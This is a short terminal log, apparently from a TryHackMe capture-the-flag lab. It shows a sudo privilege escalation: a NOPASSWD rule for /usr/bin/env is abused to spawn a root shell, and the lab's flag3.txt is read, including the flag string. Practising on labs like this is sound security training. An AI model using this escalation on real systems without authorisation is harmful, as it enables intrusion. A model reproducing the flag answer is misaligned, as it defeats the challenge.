 $ sudo -l
Matching Defaults entries for www-data on 74f93bc870c3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 74f93bc870c3:
    (root) NOPASSWD: /usr/bin/env
$ sudo /usr/bin/env /bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls -la
total 20
drwx------ 1 root root 4096 Mar 10  2020 .
drwxr-xr-x 1 root root 4096 Dec  8 10:30 ..
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-r-------- 1 root root   35 Mar 10  2020 flag3.txt
# cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}